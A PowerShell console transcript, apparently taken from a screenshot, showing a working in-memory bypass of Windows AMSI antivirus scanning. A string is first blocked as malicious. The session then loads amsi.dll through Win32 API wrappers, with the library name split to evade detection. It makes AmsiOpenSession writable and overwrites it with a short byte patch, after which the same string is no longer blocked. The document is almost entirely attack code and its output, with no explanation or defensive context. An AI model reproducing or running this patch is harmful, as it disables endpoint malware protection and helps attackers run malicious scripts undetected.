 PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class Win32 {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint l
pflOldProtect);
>> }
>> "@
>>
>> Add-Type $Win32
>>
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> $Address = [Win32]::GetProcAddress($LoadLibrary, "AmsiOpenSession")
PS C:\>
PS C:\> $p = 0
>> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
True
PS C:\>
PS C:\> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
PS C:\>
PS C:\> 'amsiutils'
amsiutils
PS C:\>